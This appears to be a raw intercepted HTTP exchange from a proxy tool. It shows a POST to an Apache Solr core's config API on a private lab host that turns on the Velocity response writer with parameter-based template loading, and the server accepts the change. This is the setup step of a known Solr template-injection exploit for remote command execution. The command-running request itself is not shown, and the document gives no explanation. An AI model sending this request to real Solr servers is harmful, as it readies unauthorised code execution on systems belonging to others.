 Raw Params Headers Hex
POST /solr/new_core/config HTTP/1.1
Host: 10.211.55.13:8983
Content-Type: application/json
Content-Length: 259
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/plain;charset=utf-8
Content-Length: 150
{
"responseHeader":{
"status":0,
"QTime":1406},
"WARNING":"This response format is experimental.  It is likely to change in the
future."}